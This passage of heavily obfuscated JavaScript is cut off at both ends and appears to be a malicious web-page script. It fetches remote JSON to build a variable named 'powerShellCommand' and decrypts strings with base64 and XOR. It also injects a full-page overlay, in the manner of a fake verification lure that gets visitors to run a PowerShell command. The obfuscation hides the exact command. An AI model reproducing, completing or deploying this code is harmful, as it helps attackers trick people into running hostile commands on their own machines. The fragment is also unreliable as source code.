_0x529a78===_0x39176a;},'udqYo':_0x3f3db0(0x1fbe,0xd65,0x1c43,0xbd0,'TBtv'),'zLUeO':_0x21b7b4(0x2d76,0x24ca,0x2b76,'yxCh',0x1c52),'QtetJ':function(_0xe7808d,_0x26defa){return _0xe7808d+_0x26defa;},'YypcV':_0x4cac6b('#VkK',0x3826,0x4125,0x39bd,0x321b)+_0x5ab85f(0x2573,'3W8&',0x2c29,0x175d,0x3855)+_0x177450(0x1b6,'6vtP',0xc86,0x22b8,0x33f)+_0x177450(0x3d97,'$DHH',0x2e24,0x2496,0x33ba)+_0x5ab85f(0x1646,'oGVS',0x2b38,-0x10f,0x2b38)+'c\x20','TIXal':_0x4cac6b('KF1#',0xee2,0x6dd,-0x3ce,0x128f)+_0x3f3db0(0x2403,0x1277,0x2cb9,0x1999,'2tg#')+_0x3f3db0(0x1c98,0xcba,0x110c,0x2bb1,'hFy]'),'zKnjh':function(_0x368c2c){return _0x368c2c();},'qoskc':function(_0x76d00f,_0x3dbf5b){return _0x76d00f(_0x3dbf5b);},'tfGDK':_0x177450(-0xdeb,'gLCz',0x75b,0xeed,-0x64b)+_0x21b7b4(0x798,0x266,-0x4fc,'osXG',0x121f)+_0x3f3db0(0x279b,0x1ba4,0x2c12,0x3ecd,'e9hj')+_0x177450(0x1713,'aPiG',0x3fc,0x145e,0x8e3)+_0x21b7b4(0x994,0x2d95,0x1fa4,'!Yts',0x1e9c)+_0x177450(0xb26,'aCMm',0x408,-0x280,-0x115b)+_0x3f3db0(0x1344,0x94e,0x9,0x1584,'nu)6')+_0x3f3db0(0x53a,0xdbf,-0x2d2,0x119b,'^LqO')+_0x4cac6b('oGVS',0x13f0,0x272d,0x21d3,0x1e17)+_0x21b7b4(0x1c40,0x1b15,0x1884,'Qt#^',0x23b1)+_0x21b7b4(-0xd9,0xa6d,0xe90,']DXx',0x27)+_0x5ab85f(0x2902,'5[tP',0x1fff,0x38a5,0x35f5)+_0x4cac6b('aWYv',0x378b,0x19dc,0x1bf5,0x23f8)+_0x177450(0x2a9,'2tg#',0x6b3,0x137c,0x14cc)+_0x4cac6b('XL)$',0xb65,0x1623,0x2f3c,0x220f)+_0x4cac6b('gLCz',0x567,0x231d,0x62e,0xeb7)+_0x3f3db0(0x199e,0xfc3,0xf40,0x2c37,'aCMm')+_0x21b7b4(0x15c5,0x2037,0x2f8a,'Xsop',0x291c)+_0x3f3db0(0x1143,-0x5f2,0x1510,0x7f6,'Y8E^')+_0x4cac6b('CgKH',0x2cfd,0x278d,0x3a00,0x2ea4)+_0x5ab85f(0x310d,'Bp1M',0x3b6e,0x2bba,0x2010)+_0x3f3db0(0x10ec,0x18d6,0x20ab,0x1eff,'VTwM')+_0x4cac6b('ZIet',0xd8a,0x1420,0x39af,0x2488)+_0x177450(0x1d43,'!Yts',0xec4,0x248f,0x16d1)+_0x5ab85f(0x1adf,'TVoX',0x1c41,0x1ad0,0xdf4)+_0x4cac6b('#VkK',-0x6c4,0x1e2d,-0x9f2,0xb5a)+_0x4cac6b('XL)$',0x3095,0x454,0x203d,0x1bd9)+_0x3f3db0(0xc77,0xa49,0x1dc2,0x1586,'XL)$')+_0x3f3db0(0x2ef2,0x1f0c,0x3b4b,0x27fc,'5[tP')+_0x177450(0x134d,'Y8E^',0x18ea,0x214a,0x75d)+_0x177450(-0x321,'tdNd',0xb80,0x22a3,0x884)+_0x5ab85f(0x2447,'Qt#^',0x2b80,0x1cb1,0xe07)+_0x5ab85f(0x481,'xDs@',0x11f5,0xe02,0x95f)+_0x21b7b4(0x267e,0x2ce7,0x39a8,'ZIet',0x2821)+_0x5ab85f(0x18d1,'yW26',0x20c5,0x257d,0x2f71)+_0x21b7b4(-0x3b6,0x14d5,0x36e,'2tg#',0xef)+_0x5ab85f(0x100a,'DufB',0x9e2,0x2693,0x1766)+_0x21b7b4(0x214f,0x1464,0x23c5,'TVoX',0x1992)+_0x3f3db0(0x1782,0x616,0x111f,0x1b5f,'!Yts')+_0x4cac6b('3W8&',0x227c,0x36df,0x3fbe,0x2a2c)+_0x21b7b4(0x1f9e,0x13c4,0x111e,'TVoX',0xf53),'WfISH':function(_0x27a332,_0x586b16){return _0x27a332+_0x586b16;},'ePjIO':function(_0x3ca6c3,_0x3729eb){return _0x3ca6c3(_0x3729eb);},'KqCIM':function(_0x37c12a,_0x1fd9cc){return _0x37c12a(_0x1fd9cc);},'LHeWh':function(_0x2af85f,_0x56a915){return _0x2af85f+_0x56a915;},'jeaVP':function(_0x180432,_0x4be462){return _0x180432||_0x4be462;},'VTnxo':function(_0x235d3a,_0x504a1a){return _0x235d3a===_0x504a1a;},'Dmgog':_0x3f3db0(0x1733,0xc31,0xd58,0x17d8,'6vtP'),'JARuF':function(_0x21823b,_0x46dfbd){return _0x21823b===_0x46dfbd;},'vVoJp':_0x5ab85f(0x1d01,'DufB',0xfc0,0x2915,0x1a0f),'gwSVa':_0x177450(0x3dc0,'mK)l',0x29ae,0x1339,0x3517)+_0x4cac6b('$DHH',0x1e7d,0x1561,0xf21,0x1d90)+_0x4cac6b('xDs@',-0x673,-0x682,0x1a98,0xa65)+_0x21b7b4(-0xf02,-0xe63,-0xdf8,'hFy]',0x869)+_0x3f3db0(0x221c,0x2fa4,0x27e5,0xd27,'oGVS')+_0x5ab85f(0x13d6,'XL)$',0xf61,0xe0b,0xa97)+_0x177450(0x12ae,'pypN',0x2583,0x23e4,0x1824)+_0x21b7b4(0x12e3,0x1421,0xc32,'VTwM',0x14f4)+_0x177450(0x12e4,'Bp1M',0xdca,0xe53,0xc83)+_0x21b7b4(0x2132,0x2322,0x2455,'xDs@',0x2c5e)+_0x4cac6b('TVoX',0x1391,0x360f,0x1524,0x28d6)+_0x21b7b4(-0x46,0x23a6,0x2d0,'XL)$',0x130b)+_0x3f3db0(0x1da1,0x1a06,0x1f36,0x2010,'!Yts')+_0x3f3db0(0x2fce,0x2874,0x3634,0x2cbc,'6vtP')+_0x3f3db0(0x23dc,0x2c92,0x2de7,0x25b7,'Bp1M')+_0x4cac6b('5[tP',0x2f19,0xb52,0x10a3,0x2107)+_0x3f3db0(0x28d4,0x1230,0x2d8a,0x1a39,'EKtE')+_0x4cac6b('osXG',-0x851,0x1e55,0x209f,0xd52)+_0x4cac6b('Y8E^',0xccb,0x26be,0x2666,0x2096)+_0x177450(0x40f2,'tdNd',0x2a90,0x32aa,0x318b)+_0x3f3db0(0x2b0d,0x14f4,0x30fe,0x2e37,'aPiG')};function _0x3f3db0(_0x569524,_0x5442ce,_0x19d12b,_0x1535b0,_0x3038cd){return _0x29ccd5(_0x569524-0x37,_0x569524- -0x154,_0x19d12b-0x42,_0x3038cd,_0x3038cd-0x1d7);}function _0x5ab85f(_0x55cea8,_0x227e6e,_0x105b46,_0x2f8cd0,_0x18b7cd){return _0xc02652(_0x55cea8-0xd2,_0x227e6e,_0x105b46-0xae,_0x2f8cd0-0x123,_0x55cea8-0x350);}if(!powerShellCommand){if(_0x2e58c9[_0x21b7b4(0x2a45,0x107e,0xe38,'nu)6',0x173a)](_0x2e58c9[_0x5ab85f(0x16bc,'hFy]',0x2dc1,0x1187,0x25c)],_0x2e58c9[_0x21b7b4(0x2b85,0x1784,0x55f,'tdNd',0x16e5)])){if(captReq){if(_0x2e58c9[_0x177450(0x26dc,'@VOx',0x1c72,0x1ac8,0x2b70)](_0x2e58c9[_0x5ab85f(0x873,'xDs@',0x11ca,0x8ec,-0x52c)],_0x2e58c9[_0x4cac6b('3W8&',0x2024,0x2bca,0x2041,0x3349)]))captReq=![],_0x2e58c9[_0x21b7b4(0x36be,0x2bee,0x2cd9,'TVoX',0x29d9)](getRequest,_0x2e58c9[_0x4cac6b('@VOx',0xd97,0x2e2a,0x1acd,0x1b5d)],function(_0x375cee){var _0x432310={};function _0xff2410(_0x454643,_0x252b88,_0x4c74a3,_0x561b81,_0x3292ff){return _0x4cac6b(_0x454643,_0x252b88-0x77,_0x4c74a3-0x168,_0x561b81-0x5e,_0x252b88- -0x20b);}function _0x19ed83(_0x13a4d5,_0x1eecd2,_0x2eb9e0,_0x5d0606,_0xc640db){return _0x3f3db0(_0x5d0606- -0x411,_0x1eecd2-0x144,_0x2eb9e0-0xb6,_0x5d0606-0xa4,_0x1eecd2);}_0x432310[_0xff2410('&W06',0x1de1,0x193d,0x3015,0x2457)]=_0x2e58c9[_0xff2410('wIR0',0x9a9,0x2110,0x1928,0x1d7d)];function _0x559bdf(_0x17ebb9,_0x46c539,_0x39dba5,_0x308d8a,_0x1124fd){return _0x21b7b4(_0x17ebb9-0x114,_0x46c539-0x88,_0x39dba5-0x1dc,_0x1124fd,_0x39dba5-0x16d);}function _0x28896a(_0x16aa14,_0x539625,_0x149229,_0x2c2975,_0x589f64){return _0x21b7b4(_0x16aa14-0xa0,_0x539625-0x181,_0x149229-0x1b8,_0x149229,_0x589f64-0x52a);}function _0x309627(_0x11b161,_0x6c05e7,_0x563354,_0x4bd609,_0x4a44b0){return _0x177450(_0x11b161-0x17a,_0x6c05e7,_0x4bd609- -0x111,_0x4bd609-0xe2,_0x4a44b0-0x1b0);}var _0x48e56d=_0x432310;if(_0x2e58c9[_0x309627(0x247a,'sFvl',0x2329,0x239a,0x3903)](_0x2e58c9[_0xff2410('Bp1M',0x2cf0,0x23d3,0x1720,0x189b)],_0x2e58c9[_0x19ed83(0x16de,'wIR0',-0xd6d,0x66e,-0xd83)])){if(_0x375cee){if(_0x2e58c9[_0xff2410('aWYv',0x2d0e,0x3e57,0x358a,0x41c4)](_0x2e58c9[_0x19ed83(0x19a9,'XL)$',0x2619,0x257f,0x139e)],_0x2e58c9[_0xff2410('yxCh',0x16c3,0x1360,0x2c50,0x41e)])){if(_0x1e86a7){var _0x59a2e0=_0x1ea46a[_0x559bdf(0x2be2,0x12f4,0x17af,0x18fa,'nu)6')](_0x6c7b,arguments);return _0x4de920=null,_0x59a2e0;}}else try{if(_0x2e58c9[_0xff2410('2tg#',0x14fe,0xf0c,0x1eff,0x25b)](_0x2e58c9[_0xff2410('sFvl',0x24a5,0x172b,0x18bf,0x1c75)],_0x2e58c9[_0x309627(0x1821,'&W06',-0xc50,0xb1d,0x801)])){if(!_0x4695d9?.[_0xff2410('aPiG',0x199d,0x10e2,0x16b2,0x1f8a)])return![];if(_0x1c1932[_0x19ed83(-0xfcc,'nu)6',-0x14e,0x622,-0x3b0)+_0x559bdf(0x15da,0xe77,0xb85,0xb99,'Y8E^')+_0x19ed83(0x2f60,'^LqO',0xee1,0x19c5,0x4f9)](_0x48e56d[_0x559bdf(0x2e28,0x3d0c,0x25e5,0x16b6,'pypN')]))return![];return!![];}else{var _0x544f69=JSON[_0x28896a(0xb24,0x2ad5,'EKtE',0x291f,0x1669)](_0x375cee);powerShellCommand=_0x2e58c9[_0x559bdf(0x2420,0x26b4,0x2b49,0x3933,'Bp1M')](_0x2e58c9[_0x19ed83(0x39bc,'$DHH',0x2d36,0x2d43,0x4183)],_0x544f69[_0x19ed83(0xd49,'yxCh',0x1dc2,0x15f7,-0x13c)+'t'][_0x309627(0x3554,'ZIet',0x3a92,0x2c21,0x4316)+_0x559bdf(0x377a,0x35bf,0x1ff6,0x2fc5,'!Yts')+'n']);return;}}catch(_0x52c32e){}}captReq=!![];}else _0x53ac80[_0x559bdf(0x27b0,0x2d19,0x2b75,0x32fd,'EKtE')]=_0x2e58c9[_0xff2410('&W06',0x263c,0x3ad7,0x2dc5,0x3635)](_0x5426e,_0x4d2d03,_0x5c1f35);});else{var _0x58a109=_0x2e58c9[_0x4cac6b('yxCh',0x1c47,0x3e7f,0x1746,0x29de)][_0x3f3db0(0x2123,0x208f,0x1cba,0x17f5,'sFvl')]('|'),_0x58afa3=0x1a*-0x2f+0xf*-0x94+0xd72;while(!![]){switch(_0x58a109[_0x58afa3++]){case'0':return _0x126d9a;case'1':_0x126d9a[_0x4cac6b('!Yts',0x1e44,0x260b,0x3091,0x28a2)+_0x21b7b4(0x2ab,0xe89,0x17fd,'mK)l',0xa28)+'d'](_0x2e58c9[_0x177450(0xea4,'mK)l',0x1f05,0x2a44,0xc23)](_0x28f7c9));continue;case'2':_0x126d9a[_0x4cac6b('aPiG',0x3444,0x6f2,0x2aff,0x1d82)+_0x21b7b4(0xba4,0x1ba6,0x2974,'ZIet',0x158d)+'d'](_0x2e58c9[_0x177450(0x15b8,'e9hj',0x1128,0x1c1c,0x1a0a)](_0x2bf245,_0x273834));continue;case'3':var [_0x126d9a,_0x5d93f7]=_0x2e58c9[_0x4cac6b('tdNd',-0x97,0x65f,0x19a7,0x1572)](_0x4f8769,[{'data':_0x2e58c9[_0x21b7b4(0x21b0,-0x25,0xf1d,'q]Rn',0x1709)]}]);continue;case'4':_0x126d9a[_0x177450(0x4b3,'yW26',0x1bf5,0x2155,0x8f2)+_0x5ab85f(0x3028,']DXx',0x43a8,0x25b1,0x2426)+'d'](_0x2e58c9[_0x3f3db0(0x1b08,0x71b,0x11cc,0xbd8,'XL)$')](_0x5957f1));continue;case'5':var _0x273834=_0x2e58c9[_0x177450(0xc23,'aPiG',0x1b50,0x1d63,0xed8)]('i',_0x2e58c9[_0x5ab85f(0x2a7a,'KF1#',0x2c10,0x22d1,0x1982)](_0x5ac224,-0x2*-0x516+-0x20e6*-0x1+0x5*-0x89c));continue;case'6':_0x126d9a[_0x3f3db0(0x291f,0x26d6,0x3c07,0x2fc7,'oGVS')+_0x5ab85f(0xd78,'@VOx',0xa27,0xb29,0x22c8)+'d'](_0x2e58c9[_0x5ab85f(0x1717,'gLCz',0x1b12,0x2bc,0xf92)](_0x4b6a26,_0x273834));continue;}break;}}}return'';}else _0xec1e1['cl']=_0x2e58c9[_0x3f3db0(0x1f16,0x23ac,0x2e29,0xa6a,'wIR0')](_0x2e58c9[_0x4cac6b('#VkK',0x1c8e,0x2020,0x96c,0x2051)]('.',_0x20d2d2),_0x2e58c9[_0x21b7b4(0x9d4,0x105e,0x823,'xDs@',0xb58)](_0x2efbdd,''));}function _0x4cac6b(_0x42208c,_0x5a1e06,_0x29eb0c,_0x1b0707,_0x115dcc){return _0x29ccd5(_0x42208c-0x1c3,_0x115dcc-0x60,_0x29eb0c-0x5f,_0x42208c,_0x115dcc-0x137);}function _0x21b7b4(_0x5cb248,_0x248e18,_0x5df707,_0x4cce08,_0xbe9ab0){return _0x29ccd5(_0x5cb248-0x170,_0xbe9ab0- -0x5cc,_0x5df707-0x1a2,_0x4cce08,_0xbe9ab0-0x8b);}return powerShellCommand;}function decr(_0x177142,_0x335e1c){var _0x1001b7={'VAQLn':function(_0x3973e0,_0x4332d0){return _0x3973e0===_0x4332d0;},'HhSJE':_0x863835(0x59e,'3W8&',0x3c,0xff6,0xe60)+'t','mmziV':function(_0x175806,_0x6a423a){return _0x175806(_0x6a423a);},'yWuhZ':function(_0x383458,_0x9e3c48){return _0x383458<_0x9e3c48;},'OLLDd':function(_0x70fadb,_0x5052b7){return _0x70fadb!==_0x5052b7;},'crUZv':_0x863835(0x27dd,'q]Rn',0x2712,0x2af7,0x1d65),'OxLID':_0xe5800(0x11ac,0x1848,0x1a50,'$DHH',0x868),'geZGc':function(_0x47f258,_0x4c8369){return _0x47f258^_0x4c8369;},'iLxUy':function(_0x4eabb9,_0x407306){return _0x4eabb9%_0x407306;}};function _0x4b29c8(_0xe11edd,_0x56c22b,_0x34b049,_0x5cdbc3,_0x499642){return _0x2470d1(_0xe11edd-0x1bf,_0x56c22b-0x1e9,_0x5cdbc3-0xcd,_0x56c22b,_0x499642-0x163);}_0x335e1c=_0x1001b7[_0x863835(0x5b1,'@VOx',0xb52,0xb9,0xbe1)](typeof _0x335e1c,_0x1001b7[_0x3c394d('vxCA',0x1cac,0x307,0xf98,0x86e)])?JSON[_0x3c394d('EKtE',0xf91,0x2580,0xc7f,0x2215)+_0x5d8af4(0x1b5d,0x161d,0x261d,'ovSf',0x7af)](_0x335e1c):_0x335e1c[_0xe5800(0xb8f,0x2879,0x2c1d,'XL)$',0x19eb)+_0x5d8af4(0x3da7,0x28e0,0x1a7d,']DXx',0x28f7)]();function _0x3c394d(_0x3ece9c,_0x4487c6,_0x4e0c59,_0x4ae705,_0x1309b1){return _0xabb78d(_0x3ece9c,_0x4487c6-0x194,_0x1309b1- -0x3b4,_0x4ae705-0xd7,_0x1309b1-0x111);}function _0x863835(_0x186e78,_0x442d9d,_0x1f1429,_0x1cb1b4,_0x4c96e8){return _0xabb78d(_0x442d9d,_0x442d9d-0xe3,_0x186e78-0x3e,_0x1cb1b4-0x1a2,_0x4c96e8-0x139);}function _0xe5800(_0x2df00a,_0x401bb9,_0x44d51c,_0x50b554,_0x5d29fd){return _0x29ccd5(_0x2df00a-0x116,_0x5d29fd- -0x350,_0x44d51c-0x1e2,_0x50b554,_0x5d29fd-0x16b);}var _0x2467a5=_0x1001b7[_0x3c394d('Y8E^',-0x146f,-0x8ba,-0x1006,-0xba)](atob,_0x177142);function _0x5d8af4(_0x1642fb,_0x121187,_0x13c267,_0x135311,_0x125e7d){return _0x2470d1(_0x1642fb-0xf5,_0x121187-0x1ba,_0x121187-0xdb,_0x135311,_0x125e7d-0xe4);}var _0x14e789='',_0x257436=_0x2467a5[_0x863835(0x2e2d,'TBtv',0x4284,0x22d3,0x2119)+'h'];for(var _0x3e1f35=0x1c*0x40+-0xed9+0x7d9;_0x1001b7[_0x4b29c8(0x1332,'aCMm',0x1f35,0x1b54,0x1872)](_0x3e1f35,_0x257436);_0x3e1f35++){if(_0x1001b7[_0x3c394d('KF1#',0x340b,0x307b,0x2d17,0x22ce)](_0x1001b7[_0x5d8af4(0x361f,0x2153,0x18c9,'aWYv',0x2610)],_0x1001b7[_0x3c394d('tdNd',0x1470,-0xc2c,-0x125f,0x127)]))_0x14e789+=String[_0x5d8af4(-0xa48,0x915,-0xdda,'5tDe',0x40c)+_0x4b29c8(0x535,'&W06',0xf3d,0x1a7f,0x2379)+'de'](_0x1001b7[_0x5d8af4(0x26a2,0x20bf,0x3680,'aPiG',0xf9d)](_0x2467a5[_0x4b29c8(0x124c,'TBtv',0x3088,0x1ff0,0x2848)+_0xe5800(0x1afb,0x1ecc,0x30da,'ZIet',0x2d53)](_0x3e1f35),_0x335e1c[_0x4b29c8(0x4107,'KF1#',0x14d4,0x2b28,0x3c8f)+_0x4b29c8(-0x621,'2tg#',0x24a,0x837,0x15aa)](Math[_0x863835(0x28c5,'sFvl',0x2170,0x3c8d,0x1dec)](_0x1001b7[_0x3c394d('@i#A',0x3b18,0x26c3,0x1e3f,0x26c4)](_0x3e1f35,_0x335e1c[_0x5d8af4(0x300e,0x19e5,0x299a,'mK)l',0x1b8a)+'h'])))));else return![];}return _0x14e789;}function createWorkPlace(){function _0x37f129(_0x5c517f,_0x3885f5,_0xde188c,_0x3b6ed0,_0x43faf1){return _0x2470d1(_0x5c517f-0x1bb,_0x3885f5-0x78,_0x3b6ed0- -0xaa,_0x43faf1,_0x43faf1-0x15e);}var _0x90f162={'hzHGn':_0x163cac(-0xea4,0x1b7,'Ske1',-0xd,0x376)+_0x5df5fe(0x2a96,'JMx]',0x1dec,0x3ee1,0x2f66)+'3','IPNzC':_0x163cac(0x1e1f,0x12a5,'e9hj',0x1cb,0x1afb),'KefPS':_0x37f129(0x1417,0x899,0x15c2,0x1cb8,'xDs@')+'l','yxOXJ':_0x5df5fe(0x2db1,'tdNd',0x2da9,0x1812,0x3f59),'tylfk':function(_0x2c3313){return _0x2c3313();}},_0x52e395=_0x90f162[_0x37f129(-0x28c,0x1fde,-0x63c,0xdfa,'DufB')][_0x163cac(0x1f28,0x94a,'CgKH',0x167d,-0x4c9)]('|');function _0x479324(_0x16adb5,_0x17a8f8,_0x31745e,_0x5d6f27,_0x312d9f){return _0x2470d1(_0x16adb5-0x126,_0x17a8f8-0x5b,_0x312d9f-0x209,_0x5d6f27,_0x312d9f-0x194);}function _0x163cac(_0x12a7cd,_0xc6ef2b,_0x2cad2c,_0x4be358,_0x286873){return _0xc02652(_0x12a7cd-0x159,_0x2cad2c,_0x2cad2c-0xd0,_0x4be358-0x14a,_0xc6ef2b-0x180);}function _0x5df5fe(_0x4304c7,_0x488c83,_0x3cddb9,_0x51c8cd,_0x3a55d9){return _0x2470d1(_0x4304c7-0x49,_0x488c83-0x45,_0x4304c7-0x6e1,_0x488c83,_0x3a55d9-0x46);}function _0x4b2007(_0xbfbd7e,_0x44fe18,_0x369f78,_0x2ac322,_0x1f539b){return _0xc02652(_0xbfbd7e-0x104,_0x2ac322,_0x369f78-0x1a2,_0x2ac322-0x2f,_0x1f539b-0x42c);}var _0x27d175=0xd96*0x2+0x2*0x1321+-0x416e;while(!![]){switch(_0x52e395[_0x27d175++]){case'0':var _0x393791=document[_0x163cac(0x1ac8,0x139e,'e9hj',0x2f,0x11ce)+_0x37f129(0x1439,0xa2a,0x716,0x1c47,'yxCh')+_0x163cac(0x125d,0x1d5e,'mK)l',0x2bae,0x2e7d)](_0x90f162[_0x37f129(0x137b,-0xd2f,-0x8c4,0x684,'KF1#')]);continue;case'1':_0x393791['id']=_0x90f162[_0x479324(0x2602,0x4440,0x21df,'gLCz',0x2e6d)];continue;case'2':_0x393791[_0x163cac(0x1c2d,0x1f6e,'JMx]',0x9df,0x2642)]=_0x90f162[_0x479324(0x62,0x1717,-0x35,'2tg#',0x663)];continue;case'3':document[_0x479324(-0x148f,-0xfd7,-0x878,'&W06',0x238)][_0x4b2007(0x2730,0x33fa,0x1b41,'2tg#',0x25d6)+_0x5df5fe(0x18fd,'e9hj',0x20d0,0x2bb0,0x28d)+'d'](_0x393791);continue;case'4':_0x393791[_0x5df5fe(0x1393,'KF1#',0x901,0x2863,0x12f7)+_0x479324(0x260,-0x6e,0xf53,'e9hj',0x1425)+'d'](_0x90f162[_0x4b2007(0x3218,0x1dbb,0x2079,'XL)$',0x1d39)]($Over));continue;case'5':document[_0x4b2007(0x2826,0x4625,0x3918,'mK)l',0x31fd)]=defTrans[_0x479324(0xc96,0x15b4,0x2369,'pypN',0x203a)];continue;}break;}}function $Over(){function _0x18e7b4(_0x113926,_0x45c22e,_0xe51e4a,_0x5a9abc,_0x1d7562){return _0xabb78d(_0x45c22e,_0x45c22e-0xc1,_0xe51e4a-0x52,_0x5a9abc-0x171,_0x1d7562-0x4b);}var _0x4e8c76={'wxtpr':function(_0x400183,_0x116f7e){return _0x400183(_0x116f7e);},'LtqyL':_0x106771(-0x64c,0x196c,'gLCz',0xdb8,0x976)+_0x4a99e8(0x2bfc,0x68d,0x310f,0x1dfb,'CgKH')+_0x2b3f2f(0x1cff,0x863,0xe7a,0xf99,'e9hj')+_0x4a99e8(0xae4,0x18fd,0x2193,0x1018,'DufB')+_0x2b3f2f(0xba5,0x459,0x145a,0x1873,'hFy]')+_0x18e7b4(0xe71,'#VkK',0x9f2,0x913,-0x334)+_0x106771(0x277f,0x211f,'Y8E^',0x1ad4,0x269b)+_0x18e7b4(-0x29f,'5[tP',0x11a9,0x2775,0xb3a)+_0x8bc223('tdNd',0x1a6d,0x4e2,0x1189,-0xb70)+_0x4a99e8(0x19bc,0x19a6,0x1e37,0xb3c,'sFvl')+_0x106771(0x1b32,0x1787,'vxCA',0x3227,0x2a1f)+_0x2b3f2f(0x705,0x1e05,0x945,0xae4,'tdNd')+_0x18e7b4(0x1da5,'VTwM',0xeb9,0x1993,-0x3e1)+_0x106771(0x30cf,0x112f,'TVoX',0x2f79,0x27ca)+_0x8bc223('yxCh',0x1ac9,0x21aa,0x1439,0xe66)+_0x2b3f2f(0x173c,0x25bc,0x2f12,0x2555,'@i#A')+_0x18e7b4(0x33b2,'CgKH',0x27be,0x1de6,0x114f)+_0x106771(-0xb03,0x18a,'gLCz',0x20d3,0xab6)+_0x106771(0x360,0xd4,'^LqO',0x2591,0x12c5)+_0x4a99e8(0x1774,0x201,-0x196,0xeef,'@i#A')+_0x8bc223('^LqO',0x2334,0x1484,0xa48,0x716)+_0x4a99e8(0x1f63,0x3223,0x27b1,0x1aac,'Ske1')+_0x2b3f2f(0x3b67,0x2970,0x29ce,0x2740,']DXx')+_0x4a99e8(0x74,0x1a4b,0x4e6,0x1529,'oGVS')+_0x2b3f2f(0x2140,0x2b4c,0xbfc,0x22fd,'!Yts')+_0x106771(0x23e3,0x1a7e,'ovSf',0x2f08,0x2f1c),'BCkUz':_0x2b3f2f(-0xb27,-0x4f7,-0x243,0x874,'Qt#^')+_0x2b3f2f(0x1ddd,0x1391,0xfcd,0x2493,'aCMm')+_0x106771(0x2eb0,0x1641,'KF1#',0x19fd,0x20f9)+_0x106771(0x1b81,0x1999,'TBtv',0x44e,0x1688)+_0x4a99e8(0x92f,0x18f1,0xffe,0x1e5c,'g[iY')+_0x8bc223('VTwM',0xa55,0x1286,0xb3a,0x1d2a)+_0x8bc223('xDs@',-0x10cd,0x63e,-0xef1,-0x135)+_0x106771(0x2192,0x35dc,'!Yts',0x1997,0x26a8)+_0x18e7b4(0x1372,'aCMm',0xe11,0x1598,0x865)+_0x8bc223('oGVS',-0x134d,0x2ed,-0xa12,0x1926)+_0x2b3f2f(0xd03,0xaf1,0x14f5,0x17ed,'KF1#')+_0x2b3f2f(0x2cfa,0x1cfb,0x19c7,0x17e5,'osXG')+_0x18e7b4(0x89d,'nu)6',0x337,-0xb84,0x393)+_0x2b3f2f(0xab1,0x2ca0,0x1323,0x1e53,'ovSf')+_0x18e7b4(0x3b85,'tdNd',0x2706,0x2fbd,0x324e)+_0x8bc223('aWYv',0x25e3,0x17af,0x129a,0x2216)+_0x8bc223('Xsop',0x388b,0x230e,0x23d0,0x19b0)+_0x2b3f2f(0x29e6,0x2995,0x20f5,0x1c5b,'hFy]')+_0x2b3f2f(0x1fc7,0x426,0x1c7,0x118b,'Qt#^')+_0x2b3f2f(-0x258,0x1a87,0x8d6,0xee9,'sFvl')+_0x8bc223('pypN',0xe21,0x12f7,0x15c1,0x12a0)+_0x8bc223('Xsop',0x493,0x4e3,0x8fe,-0x940)+_0x18e7b4(0x119d,'yxCh',0x98c,0x33b,-0xbd1)+_0x4a99e8(0x17e1,0x1b65,0x1a12,0x18df,'hFy]')+_0x4a99e8(0x152f,0x179d,0x1554,0x297e,'g[iY')+_0x4a99e8(0x16b7,0x33bb,0x24d9,0x2aaf,'vxCA')+_0x2b3f2f(0x12a2,0x108e,-0x1ea,0x1303,'ZIet')+_0x8bc223('Ske1',0x1434,0xeba,0xfd4,0xcce)+_0x106771(-0x812,0x178b,'CgKH',-0x83b,0x3b1)+_0x8bc223('hFy]',0x13ec,0x128f,-0xf9,0x87)+_0x2b3f2f(0x1a32,0x2acc,0x359c,0x2af4,'q]Rn')+_0x18e7b4(0x3612,'QNp5',0x30cc,0x29a6,0x391a)+_0x4a99e8(0x4004,0x2c4a,0x3c65,0x328d,'&W06')+_0x18e7b4(0x37d7,'QNp5',0x2f7b,0x446b,0x40f2)+_0x18e7b4(0x1906,'$DHH',0x1b55,0x32a9,0x1e81)+_0x8bc223('Xsop',0x1d95,0x2745,0x2757,0x3143)+_0x2b3f2f(0x1f22,0x360a,0x26c3,0x2d25,'yW26')+_0x2b3f2f(0x15ea,0x182b,0x279e,0x16cf,'hFy]')+_0x18e7b4(0x35b5,'@VOx',0x25b8,0x3501,0xf1a)+_0x106771(0x251f,0x1d8e,'vxCA',0x3b25,0x2853)+_0x4a99e8(-0x793,0x19b9,-0x98b,0x992,'yW26')+_0x4a99e8(0x2d25,0x3fc8,0x1be8,0x2ae7,'Qt#^')+_0x4a99e8(0x2ca7,0x1b79,0xea5,0x1a60,'EKtE')+_0x8bc223('Xsop',0x1d11,0x2191,0x104a,0x2388)+_0x8bc223('TBtv',0x1190,0x2182,0x1148,0x136e)+_0x4a99e8(0x2a51,0x1bc9,0x3572,0x2e33,'xDs@')+_0x8bc223('#VkK',0x375f,0x2ab3,0x1460,0x2b1f)+_0x18e7b4(0x11eb,'VTwM',0x976,0x117f,0x2df)+_0x4a99e8(0x23d3,0x32e,0x2b4f,0x1867,'DufB')+_0x8bc223('yW26',0x2995,0x18a3,0x1d94,0xc64)+_0x4a99e8(0x10dd,0x23a5,0x2297,0x25d5,'oGVS')+_0x2b3f2f(0xfa7,0x18ac,0xe9,0x7c7,'QNp5')+_0x2b3f2f(0x570,0x1879,0x1058,0xd2f,'e9hj')+_0x2b3f2f(-0x11a1,0xb2e,-0xe0,0x36b,'6vtP')+_0x4a99e8(0x30e3,0x2b4e,0x2f1c,0x2276,'q]Rn')+_0x106771(0x3008,0x3c66,'2tg#',0x364d,0x2dbf)+_0x4a99e8(0x24b1,0x3679,0x218c,0x3382,'5tDe')+_0x106771(0x549,0x10a4,'xDs@',0xf27,0x9a4)+_0x4a99e8(0x9ec,0x188f,0x335b,0x1dc0,'VTwM')+_0x4a99e8(-0x42,-0x74,0x255,0x1594,'pypN')+_0x4a99e8(0x14b9,0x18f3,0x1128,0x98e,'QNp5')+_0x106771(0x17f9,0x1620,'&W06',0x2c6d,0x201c)+_0x4a99e8(0x11f,-0x76,0x457,0xf58,'!Yts')+_0x2b3f2f(0x3097,0x280a,0x3809,0x2bfe,'Bp1M')+_0x4a99e8(0x1e58,0x3bec,0x2146,0x2c3c,'TVoX')+_0x4a99e8(0x101e,0xc7f,0x27bd,0x21db,'QNp5')+_0x18e7b4(0x13b0,'yW26',0x11e3,0x11d5,0x219a)+_0x2b3f2f(0x18a1,0x355f,0x81c,0x1ec7,'yW26')+_0x18e7b4(0x1e22,'QNp5',0x8bf,0x1752,-0xa00)+_0x4a99e8(0x1a0e,0x252b,0x1833,0x233f,'ZIet'),'kJvZD':_0x18e7b4(0x2c7f,'yxCh',0x2aa5,0x17ba,0x1cc1)+_0x106771(0x1365,0x1973,'Bp1M',0x609,0x19f1)+_0x18e7b